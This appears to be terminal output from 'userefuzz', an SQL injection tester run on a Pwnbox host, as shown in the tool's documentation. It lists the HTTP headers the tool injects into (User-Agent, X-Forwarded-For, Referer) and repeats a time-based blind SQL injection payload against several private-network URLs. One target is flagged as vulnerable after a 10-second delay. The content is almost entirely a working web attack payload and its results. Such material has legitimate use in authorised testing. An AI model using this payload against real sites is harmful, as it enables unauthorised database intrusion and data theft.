 ~
kun on Pwnbox ~
userefuzz -l /tmp/test/urls.txt -v -o /tmp/test/urls_output
               (        (
               )\ )     )\ )
    (       ( (()/(  ( (()/(  (
    )\ (   ))\ /(_))))\ /(_))))\ (  (
 _ ((_))\ /((_|_)) /((_|_))_/((_))\ )\
| | | ((_|_)) | _ (_)) | |_(_))(((_|(_)
| |_| (_-< -_)|   / -_)| __| || |_ /_ /
 \___//__|___||_|_\___||_|  \_,_/__/__| V 2.1.0 @github.com/root-tanishq
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
[##] Headers which UseReFuzz using for injection User-Agent, X-Forwarded-For, Referer
📂 Logging Output of UseReFuzz to => /tmp/test/urls_output.md
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index4.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index3.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index2.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index1.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index5.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV] [ 0.00 ] URL => http://192.168.1.11:8080/index6.php
[NV] [ 0.00 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[💉💉] [ 9.99 ] URL => http://192.168.1.11/index.php
[💉💉] [ 9.99 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"